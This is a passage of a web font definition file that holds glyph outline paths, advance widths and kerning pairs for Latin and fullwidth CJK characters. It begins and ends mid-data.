,-165v-1,-137,90,-227,227,-227xm267,-174v-63,-8,-98,43,-99,98v-2,54,39,48,62,18v22,-29,26,-76,37,-116","w":442},"A":{"d":"260,4r-61,0r-19,-59r-103,0r-19,59r-57,0r97,-276r68,0xm172,-95r-42,-134r-44,134r86,0","w":260,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},"B":{"d":"32,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm180,-193v0,-41,-51,-40,-95,-38r0,75v43,1,95,4,95,-37xm184,-78v4,-42,-54,-40,-99,-39r0,80v46,2,103,2,99,-41","w":261},"C":{"d":"77,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98","w":236},"D":{"d":"113,-272v100,-1,151,40,151,133v0,98,-51,144,-153,143r-80,0r0,-276r82,0xm86,-37v83,6,118,-21,118,-100v0,-77,-36,-100,-118,-94r0,194","w":282},"E":{"d":"206,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41","w":224},"F":{"d":"197,-230r-112,0r0,77r105,0r0,41r-105,0r0,116r-54,0r0,-276r166,0r0,42","w":208,"k":{"t":-7,"f":-7,"a":4,"A":5}},"G":{"d":"75,-131v0,72,34,98,109,94r0,-81r54,0r0,119v-27,4,-55,5,-85,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-93,-4,-160,8,-160,99","w":262},"H":{"d":"253,4r-54,0r0,-118r-113,0r0,118r-54,0r0,-276r54,0r0,116r113,0r0,-116r54,0r0,276","w":285},"I":{"d":"86,4r-54,0r0,-276r54,0r0,276","w":118},"J":{"d":"86,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0","w":118},"K":{"d":"260,4r-65,0r-82,-118r-27,0r0,118r-54,0r0,-276r54,0r0,116r27,0r81,-116r63,0r-99,134","w":257,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},"L":{"d":"200,4r-168,0r0,-276r54,0r0,235r114,0r0,41","w":201,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},"M":{"d":"78,-217v-2,17,3,42,3,61r0,160r-49,0r0,-276r64,0r72,141r70,-141r64,0r0,276r-51,0r0,-160v-3,-14,6,-45,2,-61v-20,52,-46,98,-70,146r-32,0r-65,-126v-3,-6,-5,-13,-8,-20","w":334},"N":{"d":"255,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-45,0r0,-276r75,0v33,73,81,151,102,232r4,0v-7,-71,-1,-156,-3,-232r45,0r0,276","w":288},"O":{"d":"256,-134v0,96,-39,144,-118,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,118,48,118,144xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7,"A":7}},"P":{"d":"32,-272v98,-1,203,-12,203,86v0,69,-62,93,-149,87r0,103r-54,0r0,-276xm181,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-2,95,-46","w":247,"k":{"X":7,"A":18,".":43,"-":14,",":43}},"Q":{"d":"263,89r-59,0r-47,-80v-92,8,-138,-40,-138,-143v0,-96,40,-144,119,-144v79,0,118,48,118,144v0,64,-18,107,-55,129xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7}},"R":{"d":"32,-272v96,0,209,-13,209,80v0,34,-19,62,-58,81r70,115r-60,0r-60,-103r-47,0r0,103r-54,0r0,-276xm186,-190v0,-47,-52,-40,-100,-40r0,90r59,0v28,-10,41,-26,41,-50","w":257,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},"S":{"d":"189,-230v-41,4,-112,-15,-116,24v20,53,126,68,126,143v0,47,-37,69,-110,69v-29,0,-52,-1,-70,-5r0,-38v43,-3,124,12,124,-27v-18,-58,-124,-70,-124,-143v0,-66,100,-76,170,-62r0,39","w":216},"T":{"d":"221,-230r-82,0r0,234r-55,0r0,-234r-82,0r0,-42r219,0r0,42","w":222,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},"U":{"d":"135,10v-66,0,-106,-38,-106,-102r0,-180r55,0r0,182v0,39,17,59,51,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,62,-41,104,-104,104","w":267,"k":{"X":2,"A":4}},"V":{"d":"249,-272r-83,276r-81,0r-83,-276r59,0r64,233r4,0r63,-233r57,0","w":251,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},"W":{"d":"198,-230r-51,234r-72,0r-70,-276r55,0r55,235r51,-235r66,0r52,235r55,-235r51,0r-74,276r-68,0","w":394,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},"X":{"d":"241,4r-60,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r55,103r55,-103r56,0r-78,134","w":243,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},"Y":{"d":"235,-272r-89,171r0,105r-55,0r0,-105r-89,-171r60,0v21,41,35,88,59,126r56,-126r58,0","w":237,"k":{"A":25,".":49,",":49}},"Z":{"d":"217,4r-205,0r0,-39r136,-195r-127,0r0,-42r190,0r0,38r-139,197r145,0r0,41","w":228},"[":{"d":"152,89r-111,0r0,-386r111,0r0,35r-62,0r0,317r62,0r0,34","w":174},"\\":{"d":"371,-116r-42,0r-24,120r-71,0v-10,-59,-9,-60,-19,-120r-41,0r-20,120r-73,0r-23,-120r-41,0r0,-40r33,0r-23,-116r52,0v11,59,10,59,20,116r43,0v6,-34,12,-73,20,-116r67,0v10,59,11,59,20,116r44,0r21,-116r47,0r-23,116r33,0r0,40xm208,-156r-12,-82r-4,0r-12,82r28,0xm286,-116r-31,0v5,30,10,59,14,87r3,0xm136,-116r-30,0v7,44,7,43,13,87r3,0v6,-41,7,-41,14,-87","w":388},"]":{"d":"133,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386","w":157},"^":{"d":"258,-128r-37,34r-91,-107r-89,107r-38,-34r127,-144","w":261},"_":{"d":"207,89r-207,0r0,-38r207,0r0,38","w":207},"`":{"d":"119,-258r-14,19r-92,-50r27,-38","w":132},"a":{"d":"136,-127v1,-34,-1,-48,-40,-48r-67,0r0,-27v63,-20,160,-26,160,46r0,124r28,0r0,28v-18,13,-68,18,-76,-5v-42,30,-127,26,-127,-42v0,-55,68,-66,122,-76xm137,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61","w":221,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},"b":{"d":"216,-110v0,100,-95,133,-189,109r0,-296r54,0r0,96v68,-31,135,-1,135,91xm81,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139","w":232},"c":{"d":"74,-103v0,63,38,76,102,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-98,13,-98,72","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},"d":{"d":"18,-101v0,-82,52,-121,134,-109r0,-87r55,0r0,301r-47,0r-2,-13v-69,39,-140,-2,-140,-92xm152,-36r0,-139v-53,-4,-79,19,-80,73v-1,60,32,79,80,66","w":233},"e":{"d":"17,-99v0,-73,33,-115,101,-117v65,-2,92,46,88,123r-137,0v-5,69,65,62,132,61r0,28v-19,8,-46,12,-80,12v-69,0,-104,-35,-104,-107xm158,-125v0,-36,-14,-54,-42,-54v-30,0,-45,18,-47,54r89,0","w":225,"k":{"W":7,"V":7,"T":18}},"f":{"d":"150,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34","w":151,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},"g":{"d":"19,-138v0,-72,85,-93,141,-65v16,-6,38,-11,65,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,131,-5,131,55v0,47,-37,71,-111,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-19,-13,-17,-41,5,-51v-25,-13,-37,-35,-37,-65xm143,-138v0,-28,-12,-41,-36,-41v-24,0,-36,13,-36,41v0,27,12,40,36,40v24,0,36,-13,36,-40xm111,59v27,0,51,-8,51,-31v0,-35,-52,-21,-86,-24v-25,23,-11,55,35,55","w":225,"k":{"a":4,"T":-9}},"h":{"d":"82,-201v55,-27,129,-19,129,58r0,147r-54,0r0,-145v7,-42,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96","w":236},"i":{"d":"82,-251r-57,0r0,-43r57,0r0,43xm81,4r-54,0r0,-215r54,0r0,215","w":108},"j":{"d":"83,-251r-58,0r0,-43r58,0r0,43xm81,-211v-3,105,12,227,-23,300r-31,0r0,-300r54,0","w":108},"k":{"d":"226,4r-61,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r19,0r61,-81r60,0r-76,97","w":221},"l":{"d":"81,4r-54,0r0,-301r54,0r0,301","w":107},"m":{"d":"146,-141v6,-39,-39,-38,-65,-29r0,174r-54,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-39,-41,-37,-68,-27v7,51,1,117,3,173r-55,0r0,-145","w":344},"n":{"d":"76,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v7,-42,-49,-36,-75,-29r0,175r-54,0r0,-215r46,0","w":235},"o":{"d":"17,-103v0,-71,32,-113,101,-113v66,0,99,37,99,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm163,-104v0,-49,-15,-73,-46,-73v-30,0,-46,24,-46,73v0,49,16,74,46,74v31,0,46,-25,46,-74","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},"p":{"d":"216,-107v0,81,-54,125,-135,110r0,86r-54,0r0,-300r46,0r2,13v68,-37,141,-7,141,91xm81,-32v57,4,79,-17,79,-72v0,-60,-30,-78,-79,-67r0,139","w":232},"q":{"d":"17,-98v0,-100,95,-132,190,-108r0,295r-54,0r0,-95v-68,32,-136,0,-136,-92xm153,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66","w":234},"r":{"d":"154,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41","w":157,"k":{"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},"s":{"d":"68,-158v13,36,99,49,99,107v0,39,-29,59,-89,59v-25,0,-45,-1,-61,-5r0,-35v32,-3,94,11,98,-17v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-31,3,-89,-10,-92,17","w":181,"k":{"a":2,"W":4,"V":4}},"t":{"d":"99,7v-88,0,-53,-107,-60,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-13,4,-31,6,-54,6","w":157},"u":{"d":"79,-65v-5,42,45,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-14,9,-46,18,-68,18v-100,0,-57,-133,-66,-219r54,0r0,146","w":235},"v":{"d":"210,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0","w":214,"k":{"a":4,".":7,",":7}},"w":{"d":"347,-211r-58,215r-69,0r-45,-178r-43,178r-71,0r-56,-215r53,0r41,179r42,-179r71,0r44,179r41,-179r50,0","w":351,"k":{"a":4,".":7,",":7}},"x":{"d":"220,4r-60,0r-51,-86r-51,86r-57,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104","w":221,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},"y":{"d":"227,-211r-104,300r-55,0r31,-85r-17,0r-77,-215r57,0r54,174r2,0r55,-174r54,0","w":231,"k":{"a":9}},"z":{"d":"192,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36","w":202},"{":{"d":"72,-104v87,15,-15,174,93,159r0,35v-58,8,-102,-5,-102,-62v0,-54,13,-122,-52,-113r0,-37v63,9,52,-57,52,-113v0,-57,46,-73,102,-62r0,35v-37,-2,-54,6,-53,44v2,53,6,104,-40,114","w":176},"|":{"d":"93,89r-39,0r0,-386r39,0r0,386","w":146},"}":{"d":"103,-104v-86,-15,16,-174,-92,-158r0,-35v55,-11,102,5,102,62v0,54,-13,122,52,113r0,37v-63,-9,-52,57,-52,113v0,56,-44,71,-102,62r0,-35v37,2,54,-6,53,-45v-2,-52,-6,-105,39,-114","w":176},"~":{"d":"63,-147v25,0,41,23,62,23v12,0,20,-6,21,-19r28,0v1,29,-20,49,-48,49v-24,0,-41,-21,-62,-22v-12,0,-19,6,-20,18r-28,0v-1,-29,19,-49,47,-49","w":190},"\u3000":{},"\u3001":{"d":"117,50r-94,-64r0,-30r94,40r0,54"},"\u3002":{"d":"73,-45v29,0,52,19,52,49v0,30,-22,49,-52,49v-29,0,-51,-20,-51,-49v0,-28,23,-49,51,-49xm73,28v13,0,25,-10,25,-24v0,-15,-11,-24,-25,-24v-15,0,-22,10,-23,24v0,16,8,24,23,24"},"\u00b7":{"d":"96,-87r-61,0r0,-55r61,0r0,55","w":131},"\u00a8":{"d":"165,-251r-52,0r0,-43r52,0r0,43xm69,-251r-53,0r0,-43r53,0r0,43","w":182},"\u3003":{"d":"258,-169r-47,126r-33,0r29,-126r51,0xm187,-169r-47,126r-33,0r29,-126r51,0"},"\u00ad":{"d":"187,-90r-176,0r0,-38r176,0r0,38","w":198},"\u2015":{"d":"360,-90r-360,0r0,-38r360,0r0,38"},"\uff3c":{"d":"291,89r-45,0r-177,-386r45,0"},"\u223c":{"d":"130,-158v36,0,69,41,100,41v21,0,33,-10,37,-30r35,0v0,37,-34,65,-72,65v-36,0,-70,-41,-100,-42v-21,0,-33,10,-37,30r-35,0v1,-36,34,-64,72,-64"},"\u2018":{"d":"36,-229v3,-49,21,-69,72,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-74,-6,-72,-52","w":133,"k":{"A":25}},"\u2019":{"d":"22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":133,"k":{"s":13}},"\u201c":{"d":"134,-229v0,-50,20,-69,71,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-71,-5,-71,-52xm36,-229v0,-50,21,-69,72,-67r0,24v-23,0,-35,18,-28,39r28,0r0,56v-42,8,-72,-4,-72,-52","w":226,"k":{"X":7,"A":7}},"\u201d":{"d":"120,-293v42,-9,74,6,71,53v-3,48,-21,67,-71,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56xm22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":226},"\uff01":{"d":"212,-297r-13,211r-37,0r-14,-211r64,0xm210,4r-59,0r0,-52r59,0r0,52"},"\uff02":{"d":"241,-297r-7,101r-35,0r-7,-101r49,0xm168,-297r-8,101r-34,0r-7,-101r49,0"},"\uff03":{"d":"304,-176r-50,0r-15,85r53,0r0,33r-59,0r-11,62r-38,0r11,-62r-60,0r-10,62r-39,0r11,-62r-44,0r0,-33r50,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r59,0r11,-61r39,0r-11,61r44,0r0,35xm216,-176r-60,0r-15,85r60,0"},"\uff05":{"d":"277,-116v47,0,75,31,75,79v0,49,-28,81,-75,81v-46,0,-75,-32,-75,-81v0,-48,29,-79,75,-79xm325,-297r-243,364r-47,0r242,-364r48,0xm84,-273v47,0,74,32,74,80v0,48,-27,80,-74,80v-47,0,-75,-31,-75,-80v0,-49,28,-80,75,-80xm306,-37v0,-35,-10,-52,-29,-52v-19,0,-29,17,-29,52v0,36,10,54,29,54v19,0,29,-18,29,-54xm113,-193v0,-35,-10,-53,-29,-53v-19,0,-30,18,-30,53v0,35,11,53,30,53v19,0,29,-18,29,-53"},"\uff06":{"d":"259,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-31,-39,-32,-68v-2,-41,40,-61,85,-61v47,0,84,19,83,63xm169,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70"},"\uff07":{"d":"205,-297r-8,101r-34,0r-7,-101r49,0"},"\uff08":{"d":"262,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159"},"\uff09":{"d":"22,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37"},"\uff0a":{"d":"278,-208r-67,17r45,53r-40,28r-36,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r64,-25"},"\uff0b":{"d":"295,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39"},"\uff0c":{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},"\uff0d":{"d":"237,-85r-114,0r0,-45r114,0r0,45"},"\uff0e":{"d":"96,4r-61,0r0,-55r61,0r0,55"},"\uff0f":{"d":"281,-297r-151,386r-51,0r151,-386r51,0"},"\uff10":{"d":"180,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm236,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87"},"\uff11":{"d":"223,4r-51,0r0,-195r-81,42r-18,-34r104,-55r46,0r0,242"},"\uff12":{"d":"266,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,30,-36,30,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,174,50"},"\uff13":{"d":"210,-98v38,6,63,31,65,71v4,87,-95,108,-179,89r0,-37v59,3,124,-4,121,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v70,-20,173,-20,169,57v-2,37,-29,62,-59,74"},"\uff14":{"d":"296,-5r-46,0r0,72r-52,0r0,-72r-130,0r0,-39r128,-194r54,0r0,194r46,0r0,39xm198,-44r0,-128r-82,128r82,0"},"\uff15":{"d":"155,-130v72,11,117,32,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0"},"\uff16":{"d":"77,-136v-4,-119,70,-182,189,-160r0,38v-79,-6,-131,13,-132,87v75,-24,151,-1,151,81v0,61,-39,98,-99,98v-86,-1,-106,-52,-109,-144xm232,-86v0,-53,-42,-57,-97,-54v-3,58,8,110,50,110v31,0,47,-18,47,-56"},"\uff17":{"d":"278,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34"},"\uff18":{"d":"180,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v0,53,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,20,-57,59,-77v-36,-19,-54,-45,-54,-76v-1,-51,46,-77,100,-77xm180,-265v-27,0,-49,16,-48,42v0,21,18,38,52,52v30,-17,44,-34,44,-52v1,-26,-22,-42,-48,-42xm180,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-44,27,-46,55v-1,28,20,44,49,44"},"\uff19":{"d":"176,-240v87,1,106,52,109,144v4,119,-70,181,-189,159r0,-38v79,6,131,-13,132,-87v-74,22,-151,2,-151,-81v0,-61,39,-97,99,-97xm227,-93v3,-58,-8,-111,-50,-111v-31,0,-47,19,-47,57v0,50,43,58,97,54"},"\uff1a":{"d":"211,-154r-62,0r0,-54r62,0r0,54xm211,4r-62,0r0,-55r62,0r0,55"},"\uff1b":{"d":"211,-154r-62,0r0,-54r62,0r0,54xm149,-61v42,-8,75,5,72,52v-3,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},"\uff1c":{"d":"317,-29r-35,36r-146,-124r146,-123r35,36r-108,87"},"\uff1d":{"d":"279,-135r-198,0r0,-37r198,0r0,37xm279,-54r-198,0r0,-37r198,0r0,37"},"\uff1e":{"d":"224,-117r-146,124r-34,-36r107,-88r-107,-87r34,-36"},"\uff1f":{"d":"119,-294v59,-16,146,-15,146,55v0,40,-45,67,-71,87v-17,13,-14,39,-14,67r-37,0v-21,-55,0,-94,40,-121v15,-10,23,-15,24,-32v2,-37,-53,-22,-88,-25r0,-31xm194,4r-59,0r0,-52r59,0r0,52"},"\uff20":{"d":"207,-297v98,0,148,55,148,155v0,85,-30,144,-105,148v-36,2,-37,-24,-42,-52v-12,35,-33,52,-63,52v-39,0,-57,-34,-57,-78v0,-84,71,-164,155,-128v3,-12,25,-5,39,-7r-33,157v2,13,6,16,18,15v35,-5,45,-57,45,-106v0,-75,-33,-123,-104,-123v-98,0,-158,86,-158,191v0,83,46,132,129,132r76,0r0,28v-17,5,-46,8,-87,8v-103,0,-163,-63,-163,-167v0,-131,77,-226,202,-225xm226,-174v-61,-7,-87,40,-87,96v0,29,8,43,23,43v39,0,54,-93,64,-139"},"\uff21":{"d":"309,4r-61,0r-19,-59r-102,0r-19,59r-57,0r97,-276r67,0xm222,-95r-42,-134r-45,134r87,0"},"\uff22":{"d":"82,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm230,-193v4,-41,-51,-40,-95,-38r0,75v43,1,100,4,95,-37xm234,-78v4,-42,-54,-40,-99,-39r0,80v47,2,103,1,99,-41"},"\uff23":{"d":"134,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98"},"\uff24":{"d":"154,-272v99,-1,150,41,150,133v0,98,-51,144,-153,143r-80,0r0,-276r83,0xm126,-37v83,6,119,-21,119,-100v0,-76,-37,-100,-119,-94r0,194"},"\uff25":{"d":"266,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41"},"\uff26":{"d":"263,-230r-111,0r0,77r105,0r0,41r-105,0r0,116r-55,0r0,-276r166,0r0,42"},"\uff27":{"d":"119,-131v0,73,33,98,108,94r0,-81r55,0r0,119v-27,4,-56,5,-86,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-94,-4,-159,7,-159,99"},"\uff28":{"d":"290,4r-54,0r0,-118r-112,0r0,118r-55,0r0,-276r55,0r0,116r112,0r0,-116r54,0r0,276"},"\uff29":{"d":"207,4r-54,0r0,-276r54,0r0,276"},"\uff2a":{"d":"207,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0"},"\uff2b":{"d":"310,4r-66,0r-82,-118r-26,0r0,118r-55,0r0,-276r55,0r0,116r26,0r81,-116r63,0r-99,134"},"\uff2c":{"d":"271,4r-168,0r0,-276r55,0r0,235r113,0r0,41"},"\uff2d":{"d":"91,-217v-2,17,3,42,3,61r0,160r-50,0r0,-276r65,0r71,141r71,-141r64,0r0,276r-52,0r0,-160v-1,-19,7,-46,2,-61v-19,53,-46,98,-70,146r-32,0v-26,-50,-50,-88,-72,-146"},"\uff2e":{"d":"292,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-46,0r0,-276r75,0v33,73,81,151,102,232r5,0v-8,-70,-2,-155,-4,-232r46,0r0,276"},"\uff2f":{"d":"299,-134v0,96,-40,144,-119,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,119,48,119,144xm243,-134v0,-69,-21,-103,-63,-103v-43,0,-64,34,-64,103v0,68,21,103,64,103v42,0,63,-35,63,-103"},"\uff30":{"d":"87,-272v98,-1,204,-12,204,86v0,69,-62,93,-149,87r0,103r-55,0r0,-276xm237,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-3,95,-46"},"\uff31":{"d":"304,89r-58,0r-47,-80v-93,9,-139,-39,-139,-143v0,-96,40,-144,119,-144v79,0,119,48,119,144v0,64,-19,107,-56,129xm242,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103"},"\uff32":{"d":"83,-272v96,0,209,-13,209,80v0,34,-20,62,-59,81r71,115r-61,0r-59,-103r-47,0r0,103r-54,0r0,-276xm237,-190v0,-47,-52,-40,-100,-40r0,90r58,0v28,-10,42,-26,42,-50"},"\uff33":{"d":"264,-230v-40,5,-111,-16,-115,24v19,53,125,68,125,143v0,47,-36,69,-109,69v-29,0,-53,-1,-71,-5r0,-38v43,-3,125,12,125,-27v-19,-57,-125,-70,-125,-143v0,-66,100,-76,170,-62r0,39"},"\uff34":{"d":"289,-230r-82,0r0,234r-54,0r0,-234r-82,0r0,-42r218,0r0,42"},"\uff35":{"d":"180,10v-65,0,-105,-38,-105,-102r0,-180r55,0r0,182v0,39,16,59,50,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,63,-40,104,-104,104"},"\uff36":{"d":"303,-272r-84,276r-80,0r-84,-276r60,0r64,233r3,0r64,-233r57,0"},"\uff37":{"d":"351,-272r-61,276r-71,0r-39,-234r-38,234r-74,0r-58,-276r56,0r42,235r41,-235r68,0r41,235r43,-235r50,0"},"\uff38":{"d":"300,4r-61,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r56,103r54,-103r56,0r-78,134"},"\uff39":{"d":"296,-272r-89,171r0,105r-54,0r0,-105r-90,-171r60,0v21,41,35,88,59,126r57,-126r57,0"},"\uff3a":{"d":"284,4r-204,0r0,-39r135,-195r-127,0r0,-42r190,0r0,38r-138,197r144,0r0,41"},"\uff3b":{"d":"338,89r-110,0r0,-386r110,0r0,35r-61,0r0,317r61,0r0,34"},"\uffe6":{"d":"354,-116r-41,0r-24,120r-70,0r-19,-120r-40,0r-19,120r-72,0r-23,-120r-40,0r0,-40r33,0r-22,-116r51,0r19,116r42,0v9,-58,10,-58,19,-116r67,0r19,116r42,0r20,-116r47,0r-22,116r33,0r0,40xm194,-156r-12,-82r-4,0r-12,82r28,0xm270,-116r-30,0r13,87r3,0xm123,-116r-29,0r13,87r3,0"},"\uff3d":{"d":"132,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386"},"\uff3e":{"d":"307,-128r-37,34r-90,-107r-90,107r-37,-34r127,-144"},"\uff3f":{"d":"283,89r-207,0r0,-38r207,0r0,38"},"\uff40":{"d":"234,-258r-14,19r-91,-50r26,-38"},"\uff41":{"d":"206,-127v1,-34,-2,-48,-41,-48r-67,0r0,-27v62,-20,160,-26,160,46r0,124r28,0r0,28v-18,12,-68,19,-76,-5v-42,31,-133,26,-128,-42v4,-55,69,-66,124,-76xm206,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61"},"\uff42":{"d":"285,-110v0,100,-96,133,-190,109r0,-296r54,0r0,96v68,-31,136,-2,136,91xm149,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139"},"\uff43":{"d":"156,-103v0,62,37,76,101,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-97,12,-97,72"},"\uff44":{"d":"81,-101v-2,-81,52,-121,134,-109r0,-87r55,0r0,301r-46,0r-3,-13v-16,10,-34,15,-55,15v-62,-1,-84,-42,-85,-107xm215,-36r0,-139v-53,-4,-78,19,-79,73v-1,60,32,79,79,66"},"\uff45":{"d":"84,-99v0,-73,32,-115,101,-117v65,-2,92,46,88,123r-137,0v-6,69,64,62,131,61r0,28v-19,8,-45,12,-79,12v-69,0,-104,-35,-104,-107xm225,-125v0,-36,-14,-54,-42,-54v-30,0,-46,18,-48,54r90,0"},"\uff46":{"d":"252,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34"},"\uff47":{"d":"89,-138v0,-71,85,-94,141,-65v16,-6,39,-11,66,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,130,-5,130,55v0,47,-36,71,-110,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-20,-13,-18,-41,5,-51v-25,-13,-38,-35,-38,-65xm213,-138v0,-28,-12,-41,-36,-41v-24,0,-35,13,-35,41v0,27,11,40,35,40v24,0,36,-13,36,-40xm181,59v27,0,52,-8,52,-31v0,-35,-52,-21,-86,-24v-24,23,-12,55,34,55"},"\uff48":{"d":"145,-201v55,-27,129,-20,129,58r0,147r-54,0r0,-1